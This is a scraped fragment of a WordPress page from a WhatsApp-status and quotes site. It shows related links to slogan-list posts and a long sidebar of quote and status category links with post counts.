                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/slogans/" alt="View all posts in Slogans"> 
                        Slogans
                    </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://statusforwhatsapp.com/359-best-bakery-slogans-to-boost-your-business-success-2/" title="Permalink to: 359 Best Bakery Slogans (to Boost Your Business Success)">
                                                359 Best Bakery Slogans (to Boost Your Business Success)                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://statusforwhatsapp.com/author/chopdaankita/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>Status for whatsapp            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://statusforwhatsapp.com/2023/02/"><time datetime="">February 1, 2023</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0" >
                                <a class="link-div" href="https://statusforwhatsapp.com/357-best-bank-slogans-to-boost-your-business-success-2/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/slogans/" alt="View all posts in Slogans"> 
                        Slogans
                    </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://statusforwhatsapp.com/357-best-bank-slogans-to-boost-your-business-success-2/" title="Permalink to: 357 Best Bank Slogans (to Boost Your Business Success)">
                                                357 Best Bank Slogans (to Boost Your Business Success)                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://statusforwhatsapp.com/author/chopdaankita/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>Status for whatsapp            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://statusforwhatsapp.com/2023/02/"><time datetime="">February 1, 2023</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0" >
                                <a class="link-div" href="https://statusforwhatsapp.com/375-best-music-slogans-to-boost-your-business-success-2/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/slogans/" alt="View all posts in Slogans"> 
                        Slogans
                    </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://statusforwhatsapp.com/375-best-music-slogans-to-boost-your-business-success-2/" title="Permalink to: 375 Best Music Slogans (to Boost Your Business Success)">
                                                375 Best Music Slogans (to Boost Your Business Success)                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://statusforwhatsapp.com/author/chopdaankita/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>Status for whatsapp            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://statusforwhatsapp.com/2023/02/"><time datetime="">February 1, 2023</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-6" class="bs-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-6137"><a href="https://statusforwhatsapp.com/category/abraham-lincoln-quotes/">Abraham Lincoln Quotes</a>
</li>
	<li class="cat-item cat-item-6140"><a href="https://statusforwhatsapp.com/category/adventure-quotes/">Adventure Quotes</a>
</li>
	<li class="cat-item cat-item-6141"><a href="https://statusforwhatsapp.com/category/advertisement-slogans/">Advertisement Slogans</a>
</li>
	<li class="cat-item cat-item-6143"><a href="https://statusforwhatsapp.com/category/aiming-high-quotes/">Aiming High Quotes</a>
</li>
	<li class="cat-item cat-item-6144"><a href="https://statusforwhatsapp.com/category/albert-einstein-quotes/">Albert Einstein Quotes</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://statusforwhatsapp.com/category/all-status/">All in One</a>
</li>
	<li class="cat-item cat-item-6147"><a href="https://statusforwhatsapp.com/category/apj-abdul-kalam-quotes/">APJ Abdul Kalam Quotes</a>
</li>
	<li class="cat-item cat-item-6148"><a href="https://statusforwhatsapp.com/category/appreciation-quotes/">Appreciation Quotes</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://statusforwhatsapp.com/category/atitude/">Atitude Status</a>
</li>
	<li class="cat-item cat-item-6149"><a href="https://statusforwhatsapp.com/category/attitude-quotes/">Attitude Quotes</a>
</li>
	<li class="cat-item cat-item-6151"><a href="https://statusforwhatsapp.com/category/beach-captions/">Beach Captions</a>
</li>
	<li class="cat-item cat-item-6152"><a href="https://statusforwhatsapp.com/category/beautiful-quotes/">Beautiful Quotes</a>
</li>
	<li class="cat-item cat-item-6153"><a href="https://statusforwhatsapp.com/category/being-good-people-quotes/">Being Good People Quotes</a>
</li>
	<li class="cat-item cat-item-6154"><a href="https://statusforwhatsapp.com/category/being-grandfather-quotes/">Being Grandfather Quotes</a>
</li>
	<li class="cat-item cat-item-6155"><a href="https://statusforwhatsapp.com/category/being-single-quotes/">Being Single Quotes</a>
</li>
	<li class="cat-item cat-item-6156"><a href="https://statusforwhatsapp.com/category/best-quotes/">Best Quotes</a>
</li>
	<li class="cat-item cat-item-6157"><a href="https://statusforwhatsapp.com/category/best-wishes/">Best Wishes</a>
</li>
	<li class="cat-item cat-item-6158"><a href="https://statusforwhatsapp.com/category/betrayal/">Betrayal</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://statusforwhatsapp.com/category/birthday-wishes/">Birthday Wishes</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://statusforwhatsapp.com/category/blessings/">Blessings</a>
</li>
	<li class="cat-item cat-item-6162"><a href="https://statusforwhatsapp.com/category/book-quotes/">Book Quotes</a>
</li>
	<li class="cat-item cat-item-6163"><a href="https://statusforwhatsapp.com/category/book-review/">Book Review</a>
</li>
	<li class="cat-item cat-item-6164"><a href="https://statusforwhatsapp.com/category/break-up-quotes/">Break Up Quotes</a>
</li>
	<li class="cat-item cat-item-6165"><a href="https://statusforwhatsapp.com/category/captions/">Captions</a>
</li>
	<li class="cat-item cat-item-6166"><a href="https://statusforwhatsapp.com/category/caring-quotes/">Caring Quotes</a>
</li>
	<li class="cat-item cat-item-6168"><a href="https://statusforwhatsapp.com/category/change-quotes/">Change Quotes</a>
</li>
	<li class="cat-item cat-item-6169"><a href="https://statusforwhatsapp.com/category/charlie-chaplin-quotes/">Charlie Chaplin Quotes</a>
</li>
	<li class="cat-item cat-item-6170"><a href="https://statusforwhatsapp.com/category/child-labour/">Child labour</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://statusforwhatsapp.com/category/citaty/">Citáty</a>
</li>
	<li class="cat-item cat-item-6171"><a href="https://statusforwhatsapp.com/category/clever/">Clever</a>
</li>
	<li class="cat-item cat-item-6172"><a href="https://statusforwhatsapp.com/category/confidence-quotes/">Confidence Quotes</a>
</li>
	<li class="cat-item cat-item-6173"><a href="https://statusforwhatsapp.com/category/congratulations-quotes/">Congratulations Quotes</a>
</li>
	<li class="cat-item cat-item-6174"><a href="https://statusforwhatsapp.com/category/cooking-quotes/">Cooking Quotes</a>
</li>
	<li class="cat-item cat-item-6175"><a href="https://statusforwhatsapp.com/category/cool-quotes/">Cool Quotes</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://statusforwhatsapp.com/category/cool-status/">Cool Status</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://statusforwhatsapp.com/category/couple/">Couple Status</a>
</li>
	<li class="cat-item cat-item-6176"><a href="https://statusforwhatsapp.com/category/courage-quoters/">Courage quoters</a>
</li>
	<li class="cat-item cat-item-6177"><a href="https://statusforwhatsapp.com/category/culture/">Culture</a>
</li>
	<li class="cat-item cat-item-6179"><a href="https://statusforwhatsapp.com/category/cute-quotes/">Cute Quotes</a>
</li>
	<li class="cat-item cat-item-6181"><a href="https://statusforwhatsapp.com/category/dalai-lama-quotes/">Dalai Lama Quotes</a>
</li>
	<li class="cat-item cat-item-6182"><a href="https://statusforwhatsapp.com/category/dancing-quotes/">Dancing Quotes</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://statusforwhatsapp.com/category/darky/">Dárky</a>
</li>
	<li class="cat-item cat-item-6183"><a href="https://statusforwhatsapp.com/category/deception-quotes/">Deception Quotes</a>
</li>
	<li class="cat-item cat-item-6184"><a href="https://statusforwhatsapp.com/category/decisions-quotes/">Decisions Quotes</a>
</li>
	<li class="cat-item cat-item-6188"><a href="https://statusforwhatsapp.com/category/education-quotes/">Education Quotes</a>
</li>
	<li class="cat-item cat-item-6189"><a href="https://statusforwhatsapp.com/category/emotions-quotes/">Emotions Quotes</a>
</li>
	<li class="cat-item cat-item-6190"><a href="https://statusforwhatsapp.com/category/encouraging-quotes/">Encouraging Quotes</a>
</li>
	<li class="cat-item cat-item-6191"><a href="https://statusforwhatsapp.com/category/enjoying-life-quotes/">Enjoying Life Quotes</a>
</li>
	<li class="cat-item cat-item-6193"><a href="https://statusforwhatsapp.com/category/equality/">Equality</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://statusforwhatsapp.com/category/external/">External</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://statusforwhatsapp.com/category/external-travel/">External Travel</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://statusforwhatsapp.com/category/externi/">Externí</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://statusforwhatsapp.com/category/externi-mesic/">Externí měsíc</a>
</li>
	<li class="cat-item cat-item-6195"><a href="https://statusforwhatsapp.com/category/facebook-status-quotes/">Facebook Status Quotes</a>
</li>
	<li class="cat-item cat-item-6196"><a href="https://statusforwhatsapp.com/category/family-quotes/">Family Quotes</a>
</li>
	<li class="cat-item cat-item-6197"><a href="https://statusforwhatsapp.com/category/famous-quotes/">Famous Quotes</a>
</li>
	<li class="cat-item cat-item-6198"><a href="https://statusforwhatsapp.com/category/farewell-quotes/">Farewell Quotes</a>
</li>
	<li class="cat-item cat-item-6199"><a href="https://statusforwhatsapp.com/category/favorite-quotes/">Favorite Quotes</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://statusforwhatsapp.com/category/festival-status/">Festival Status</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://statusforwhatsapp.com/category/filmy/">Filmy</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://statusforwhatsapp.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-6200"><a href="https://statusforwhatsapp.com/category/fitness-quotes/">Fitness Quotes</a>
</li>
	<li class="cat-item cat-item-6201"><a href="https://statusforwhatsapp.com/category/food-quotes/">Food Quotes</a>
</li>
	<li class="cat-item cat-item-6202"><a href="https://statusforwhatsapp.com/category/forgiveness-quotes/">Forgiveness Quotes</a>
</li>
	<li class="cat-item cat-item-6203"><a href="https://statusforwhatsapp.com/category/freedom-quotes/">Freedom Quotes</a>
</li>
	<li class="cat-item cat-item-6204"><a href="https://statusforwhatsapp.com/category/friendship-quotes/">Friendship Quotes</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://statusforwhatsapp.com/category/fuckyou/">Fuck You status</a>
</li>
	<li class="cat-item cat-item-6205"><a href="https://statusforwhatsapp.com/category/funny-quotes/">Funny Quotes</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://statusforwhatsapp.com/category/game-status/">Game Status</a>
</li>
	<li class="cat-item cat-item-6206"><a href="https://statusforwhatsapp.com/category/gandhis-thought/">Gandhi&#039;s Thought</a>
</li>
	<li class="cat-item cat-item-6207"><a href="https://statusforwhatsapp.com/category/global-warming-slogans/">Global Warming Slogans</a>
</li>
	<li class="cat-item cat-item-6208"><a href="https://statusforwhatsapp.com/category/goals-habits/">Goals &amp; Habits</a>
</li>
	<li class="cat-item cat-item-6209"><a href="https://statusforwhatsapp.com/category/good-morning-quotes/">Good Morning Quotes</a>
</li>
	<li class="cat-item cat-item-6210"><a href="https://statusforwhatsapp.com/category/good-night-quotes/">Good Night Quotes</a>
</li>
	<li class="cat-item cat-item-6211"><a href="https://statusforwhatsapp.com/category/good-quotes/">Good Quotes</a>
</li>
	<li class="cat-item cat-item-6213"><a href="https://statusforwhatsapp.com/category/graduation-qutoes/">Graduation Qutoes</a>
</li>
	<li class="cat-item cat-item-6214"><a href="https://statusforwhatsapp.com/category/gratitude-quotes/">Gratitude Quotes</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://statusforwhatsapp.com/category/hadanky/">Hádanky</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://statusforwhatsapp.com/category/happybirthday/">happy birthday</a>
</li>
	<li class="cat-item cat-item-6215"><a href="https://statusforwhatsapp.com/category/happy-birthday-quotes/">Happy Birthday Quotes</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://statusforwhatsapp.com/category/happy-birthday-wishes/">Happy Birthday Wishes</a>
</li>
	<li class="cat-item cat-item-6216"><a href="https://statusforwhatsapp.com/category/happy-quotes/">Happy Quotes</a>
</li>
	<li class="cat-item cat-item-6217"><a href="https://statusforwhatsapp.com/category/hard-times-quotes/">Hard Times Quotes</a>
</li>
	<li class="cat-item cat-item-6218"><a href="https://statusforwhatsapp.com/category/health-quotes/">Health Quotes</a>
</li>
	<li class="cat-item cat-item-6219"><a href="https://statusforwhatsapp.com/category/henry-ford-quotes/">Henry Ford Quotes</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://statusforwhatsapp.com/category/home-non-travel/">Home Non-Travel</a>
</li>
	<li class="cat-item cat-item-6220"><a href="https://statusforwhatsapp.com/category/horse-quotes/">Horse Quotes</a>
</li>
	<li class="cat-item cat-item-6221"><a href="https://statusforwhatsapp.com/category/husband-quotes/">Husband Quotes</a>
</li>
	<li class="cat-item cat-item-6222"><a href="https://statusforwhatsapp.com/category/idea-quotes/">Idea Quotes</a>
</li>
	<li class="cat-item cat-item-6223"><a href="https://statusforwhatsapp.com/category/ignored-quotes/">Ignored Quotes</a>
</li>
	<li class="cat-item cat-item-6224"><a href="https://statusforwhatsapp.com/category/imagination-quotes/">Imagination Quotes</a>
</li>
	<li class="cat-item cat-item-6225"><a href="https://statusforwhatsapp.com/category/inspiring-quotes/">Inspiring Quotes</a>
</li>
	<li class="cat-item cat-item-6226"><a href="https://statusforwhatsapp.com/category/instagram-caption/">Instagram Caption</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://statusforwhatsapp.com/category/instagram-captions/">Instagram Captions</a>
</li>
	<li class="cat-item cat-item-6227"><a href="https://statusforwhatsapp.com/category/jealousy-quotes/">Jealousy Quotes</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://statusforwhatsapp.com/category/jmena/">Jména</a>
</li>
	<li class="cat-item cat-item-6228"><a href="https://statusforwhatsapp.com/category/journalism-quotes/">Journalism Quotes</a>
</li>
	<li class="cat-item cat-item-6229"><a href="https://statusforwhatsapp.com/category/journey-quotes/">Journey Quotes</a>
</li>
	<li class="cat-item cat-item-6230"><a href="https://statusforwhatsapp.com/category/jumping-quotes/">Jumping Quotes</a>
</li>
	<li class="cat-item cat-item-6231"><a href="https://statusforwhatsapp.com/category/latest-articles/">Latest Articles</a>
</li>
	<li class="cat-item cat-item-6232"><a href="https://statusforwhatsapp.com/category/latest-picture-quotes/">Latest Picture Quotes</a>
</li>
	<li class="cat-item cat-item-6233"><a href="https://statusforwhatsapp.com/category/life-journey/">Life Journey</a>
</li>
	<li class="cat-item cat-item-6234"><a href="https://statusforwhatsapp.com/category/life-quotes/">Life Quotes</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://statusforwhatsapp.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-6235"><a href="https://statusforwhatsapp.com/category/london-quotes/">London Quotes</a>
</li>
	<li class="cat-item cat-item-6597"><a href="https://statusforwhatsapp.com/category/long-distance-relationship/">long distance relationship</a>
</li>
	<li class="cat-item cat-item-6236"><a href="https://statusforwhatsapp.com/category/love-quotes/">Love Quotes</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://statusforwhatsapp.com/category/love/">Love status</a>
</li>
	<li class="cat-item cat-item-6237"><a href="https://statusforwhatsapp.com/category/love-yourself-quotes/">Love Yourself Quotes</a>
</li>
	<li class="cat-item cat-item-6238"><a href="https://statusforwhatsapp.com/category/meaningful-quotes/">Meaningful Quotes</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://statusforwhatsapp.com/category/memes-and-puns/">Memes and Puns</a>
</li>
	<li class="cat-item cat-item-6239"><a href="https://statusforwhatsapp.com/category/missing-you-quotes/">Missing you Quotes</a>
</li>
	<li class="cat-item cat-item-6240"><a href="https://statusforwhatsapp.com/category/moon-quotes/">Moon Quotes</a>
</li>
	<li class="cat-item cat-item-6241"><a href="https://statusforwhatsapp.com/category/mother-teresa/">Mother Teresa</a>
</li>
	<li class="cat-item cat-item-6596"><a href="https://statusforwhatsapp.com/category/motivational-sayari/">motivational sayari</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://statusforwhatsapp.com/category/names/">Names</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://statusforwhatsapp.com/category/nature-quotes/">Nature Quotes</a>
</li>
	<li class="cat-item cat-item-6243"><a href="https://statusforwhatsapp.com/category/new-beginnings-quotes/">New Beginnings Quotes</a>
</li>
	<li class="cat-item cat-item-6245"><a href="https://statusforwhatsapp.com/category/news/">NEWS</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://statusforwhatsapp.com/category/nezarazene/">Nezařazené</a>
</li>
	<li class="cat-item cat-item-6246"><a href="https://statusforwhatsapp.com/category/one-liner/">One Liner</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://statusforwhatsapp.com/category/otazky-a-hry/">Otázky a hry</a>
</li>
	<li class="cat-item cat-item-6247"><a href="https://statusforwhatsapp.com/category/peace-quotes/">Peace Quotes</a>
</li>
	<li class="cat-item cat-item-6249"><a href="https://statusforwhatsapp.com/category/positive-quotes/">Positive Quotes</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://statusforwhatsapp.com/category/prakticke/">Praktické</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://statusforwhatsapp.com/category/prani/">Přání</a>
</li>
	<li class="cat-item cat-item-6252"><a href="https://statusforwhatsapp.com/category/productivity/">Productivity</a>
</li>
	<li class="cat-item cat-item-6253"><a href="https://statusforwhatsapp.com/category/quality-quotes/">Quality Quotes</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://statusforwhatsapp.com/category/quotes/">Quotes</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://statusforwhatsapp.com/category/quotes-and-questions/">Quotes and Questions</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://statusforwhatsapp.com/category/recenze/">Recenze</a>
</li>
	<li class="cat-item cat-item-6254"><a href="https://statusforwhatsapp.com/category/regret-quotes/">Regret Quotes</a>
</li>
	<li class="cat-item cat-item-6255"><a href="https://statusforwhatsapp.com/category/relationship-quotes/">Relationship Quotes</a>
</li>
	<li class="cat-item cat-item-6256"><a href="https://statusforwhatsapp.com/category/religious-quotes/">Religious Quotes</a>
</li>
	<li class="cat-item cat-item-6257"><a href="https://statusforwhatsapp.com/category/respect-quotes/">Respect Quotes</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://statusforwhatsapp.com/category/romentic/">Romantic Status</a>
</li>
	<li class="cat-item cat-item-6594"><a href="https://statusforwhatsapp.com/category/sad-2/">sad</a>
</li>
	<li class="cat-item cat-item-6259"><a href="https://statusforwhatsapp.com/category/sad-quotes/">Sad Quotes</a>
</li>
	<li class="cat-item cat-item-6595"><a href="https://statusforwhatsapp.com/category/sad-status/">sad status</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://statusforwhatsapp.com/category/sad/">Sad status</a>
</li>
	<li class="cat-item cat-item-6261"><a href="https://statusforwhatsapp.com/category/self-improvement/">Self Improvement</a>
</li>
	<li class="cat-item cat-item-6262"><a href="https://statusforwhatsapp.com/category/self-love-quotes/">Self Love Quotes</a>
</li>
	<li class="cat-item cat-item-6264"><a href="https://statusforwhatsapp.com/category/short-quotes/">Short Quotes</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://statusforwhatsapp.com/category/slogans/">Slogans</a>
</li>
	<li class="cat-item cat-item-6266"><a href="https://statusforwhatsapp.com/category/status-quotes/">Status Quotes</a>
</li>
	<li class="cat-item cat-item-6268"><a href="https://statusforwhatsapp.com/category/teamwork-quotes/">Teamwork Quotes</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://statusforwhatsapp.com/category/tipy-na-cestovani/">Tipy na cestování</a>
</li>
	<li class="cat-item cat-item-6270"><a href="https://statusforwhatsapp.com/category/tough-time-quotes/">Tough Time Quotes</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://statusforwhatsapp.com/category/travel-guides/">Travel Guides</a>
</li>
	<li class="cat-item cat-item-6271"><a href="https://statusforwhatsapp.com/category/travel-quotes/">Travel Quotes</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://statusforwhatsapp.com/category/travel-tips/">Travel Tips</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://statusforwhatsapp.com/category/uvodni-stranka/">Úvodní stránka</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://statusforwhatsapp.com/category/valentinesday/">Valentine&#039;sday</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://statusforwhatsapp.com/category/vtipy/">Vtipy</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://statusforwhatsapp.com/category/whatsapp-status/">Whatsapp status</a>
</li>
	<li class="cat-item cat-item-6274"><a href="https://statusforwhatsapp.com/category/wine-quotes/">Wine Quotes</a>
</li>
	<li class="cat-item cat-item-6275"><a href="https://statusforwhatsapp.com/category/wisdom-quotes/">Wisdom Quotes</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://statusforwhatsapp.com/category/wishes/">Wishes</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://statusforwhatsapp.com/category/ze-sveta/">Ze světa</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://statusforwhatsapp.com/category/zivotni-styl/">Životní styl</a>
</li>
</ul></div>
</div>
</div></div>
</div><div id="categories-2" class="bs-widget widget_categories"><div class="bs-widget-title"><h2 class="title">Categories</h2></div><form action="https://statusforwhatsapp.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="6137">Abraham Lincoln Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6140">Adventure Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6141">Advertisement Slogans&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6143">Aiming High Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6144">Albert Einstein Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1">All in One&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="6147">APJ Abdul Kalam Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6148">Appreciation Quotes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="20">Atitude Status&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="6149">Attitude Quotes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="6151">Beach Captions&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6152">Beautiful Quotes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="6153">Being Good People Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6154">Being Grandfather Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6155">Being Single Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6156">Best Quotes&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="6157">Best Wishes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6158">Betrayal&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="136">Birthday Wishes&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="134">Blessings&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6162">Book Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6163">Book Review&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6164">Break Up Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6165">Captions&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="6166">Caring Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6168">Change Quotes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6169">Charlie Chaplin Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6170">Child labour&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="141">Citáty&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="6171">Clever&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6172">Confidence Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6173">Congratulations Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6174">Cooking Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6175">Cool Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="42">Cool Status&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4">Couple Status&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="6176">Courage quoters&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6177">Culture&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6179">Cute Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6181">Dalai Lama Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6182">Dancing Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="152">Dárky&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6183">Deception Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6184">Decisions Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6188">Education Quotes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="6189">Emotions Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6190">Encouraging Quotes&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="6191">Enjoying Life Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6193">Equality&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="114">External&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="119">External Travel&nbsp;&nbsp;(130)</option>
	<option class="level-0" value="127">Externí&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="132">Externí měsíc&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="6195">Facebook Status Quotes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="6196">Family Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="6197">Famous Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="6198">Farewell Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6199">Favorite Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="52">Festival Status&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="138">Filmy&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="120">Finance&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="6200">Fitness Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6201">Food Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6202">Forgiveness Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6203">Freedom Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6204">Friendship Quotes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="24">Fuck You status&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6205">Funny Quotes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="36">Game Status&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6206">Gandhi&#8217;s Thought&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6207">Global Warming Slogans&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6208">Goals &amp; Habits&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="6209">Good Morning Quotes&nbsp;&nbsp;(4)</option>
